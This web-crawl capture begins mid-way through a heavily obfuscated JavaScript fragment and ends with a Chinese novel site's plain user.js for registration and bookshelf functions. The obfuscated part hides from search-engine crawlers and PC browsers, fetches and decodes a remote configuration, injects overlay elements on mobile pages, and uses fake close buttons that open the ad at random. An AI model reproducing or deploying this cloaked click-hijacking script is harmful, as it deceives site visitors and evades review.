_0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var wuiupypp_is_ws = wuiupypp_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: http://www.matidada.com/static/simple/user.js
body_size: 810
content:
/*
逆水行舟 QQ群: 249310348
*/

//reflush authcode
function reloadcode() {
    newcode = $('#showcode').prop("src") + '?' + Math.random();
    $('#showcode').prop("src", newcode);
}


function register_check() {

    if($('#regname').val() == '' || $('#regpass').val() == '' || $('#repass').val() == '' || $('#email').val() == '' ) {
        alert('每项都必须填写');
        return false;
    };

    if($('#regpass').val() !== $('#repass').val()){
        alert('两次输入的密码不一致');
        return false;
    }
    return true;

}
//addbookcase
function addbookcase(aid,name,cid,cname){
	if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }

        $.ajax({
            type: "post",
            url: "/addbookcase/",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
}

//delbookcase
function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase/",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}